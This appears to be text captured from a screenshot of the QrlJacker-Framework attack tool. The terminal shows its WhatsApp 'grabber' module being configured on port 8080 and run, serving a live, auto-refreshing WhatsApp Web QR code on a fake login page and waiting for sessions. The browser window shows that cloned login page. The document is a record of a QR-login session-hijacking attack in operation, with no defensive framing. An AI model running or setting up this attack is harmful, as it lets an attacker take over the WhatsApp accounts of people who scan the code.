 Activities
Firefox Web Browser
22 Nov 15:06
en
amin@it4min: ~/Desktop/QrlJacking
QrlJacker-Framework Developed by @it4min - V2.1.2
Loaded 1 grabber(s), 0 post module(s).
QrlJacker > use grabber/whatsapp
< Module(grabber/whatsapp) > set port 8080
[+] port => 8080
< Module(grabber/whatsapp) > run
[+] Using the default useragent
[+] Running a thread to keep the QR image  [whatsapp]
[+] Waiting for sessions on whatsapp
[+] Running a thread to detect Idle once it happens then click the QR reload b
utton [whatsapp]
[+] Initializing webserver... [whatsapp]
< Module(grabber/whatsapp) >
File Edit View History Bookmarks Tools Help
WhatsApp
0.0.0.0:8080
To use WhatsApp on your computer:
1. Open WhatsApp on your phone
2. Tap Menu or Settings and select Linked Devices
3. Point your phone to this screen to capture the code